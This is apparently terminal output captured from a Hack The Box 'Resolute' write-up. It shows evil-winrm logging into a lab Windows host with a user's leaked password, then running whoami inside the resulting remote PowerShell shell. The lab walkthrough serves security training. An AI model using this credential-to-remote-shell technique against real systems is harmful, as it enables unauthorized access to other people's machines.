 ┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/HTB/resolute]
└─$ evil-winrm -u melanie -p 'Welcome123!' -i 10.129.115.0
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
*Evil-WinRM* PS C:\Users\melanie\Documents>